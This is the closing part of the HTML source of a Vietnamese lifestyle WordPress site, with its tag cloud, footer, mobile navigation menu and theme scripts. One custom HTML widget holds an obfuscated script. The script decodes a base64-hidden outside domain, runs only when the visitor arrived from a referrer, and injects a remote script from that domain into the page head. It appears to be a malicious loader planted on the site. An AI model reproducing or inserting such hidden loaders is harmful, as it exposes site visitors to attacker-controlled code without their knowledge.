<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
